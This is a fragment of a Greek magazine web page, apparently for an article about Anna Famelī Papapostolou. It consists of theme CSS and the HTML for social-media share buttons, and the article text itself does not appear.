		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">ΚΟΙΝΟΠΟΙΗΣΗ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A6%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7+%CE%A0%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85%3A+%E2%80%9C%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CE%BD+%CE%BF%CE%BC%CE%BF%CF%81%CF%86%CE%B9%CE%B1+%CF%80%CE%BF%CF%85+%CF%85%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%B9+%CE%B3%CF%85%CF%81%CF%89+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%B1+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CF%86%CE%B7%CE%BD%CE%B5%CE%B9%CF%82+%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%B1%CE%B9%CF%83%CE%B8%CE%B7%CE%BC%CE%B1+%CF%83%CE%BF%CF%85+%CE%BD%CE%B1+%CE%B2%CE%B3%CE%B5%CE%B9+%CE%BC%CE%B5%CF%83%CE%B1+%CE%B1%CF%80%CE%BF+%CF%84%CE%B1+%CF%87%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B1%E2%80%9D&url=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F&via=%40polismagazino" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/&amp;media=https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg&description=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A6%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7+%CE%A0%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85%3A+%E2%80%9C%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CE%BD+%CE%BF%CE%BC%CE%BF%CF%81%CF%86%CE%B9%CE%B1+%CF%80%CE%BF%CF%85+%CF%85%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%B9+%CE%B3%CF%85%CF%81%CF%89+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%B1+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CF%86%CE%B7%CE%BD%CE%B5%CE%B9%CF%82+%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%B1%CE%B9%CF%83%CE%B8%CE%B7%CE%BC%CE%B1+%CF%83%CE%BF%CF%85+%CE%BD%CE%B1+%CE%B2%CE%B3%CE%B5%CE%B9+%CE%BC%CE%B5%CF%83%CE%B1+%CE%B1%CF%80%CE%BF+%CF%84%CE%B1+%CF%87%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B1%E2%80%9D" title="Pinterest" 